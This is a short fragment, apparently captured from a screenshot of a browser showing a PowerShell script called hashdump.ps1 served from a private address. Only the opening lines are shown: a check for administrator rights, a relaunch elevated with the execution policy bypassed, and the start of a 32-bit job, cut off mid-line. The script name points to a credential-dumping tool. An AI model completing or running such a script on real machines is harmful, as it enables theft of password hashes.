 10.0.0.12/hashdump.ps1.txt
Not secure 10.0.0.12/hashdump.ps1.txt
if (!([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCu
    Start-Process PowerShell -Verb RunAs "-NoProfile -ExecutionPolicy Bypass -Command
    exit;
}
Start-Job -Name 32bitjobs -RunAs32 -ScriptBlock {